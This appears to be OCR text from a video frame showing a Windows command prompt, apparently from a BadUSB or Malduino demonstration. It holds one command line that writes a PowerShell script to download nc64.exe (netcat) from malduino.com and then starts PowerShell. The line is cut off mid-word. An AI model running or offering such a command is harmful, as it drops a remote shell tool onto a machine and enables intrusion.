 C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\Seytonic>cd / & mkdir win & cd win & echo (wget 'malduino.com/nc64.exe' -OutFile a.exe) > b.PS1 & pow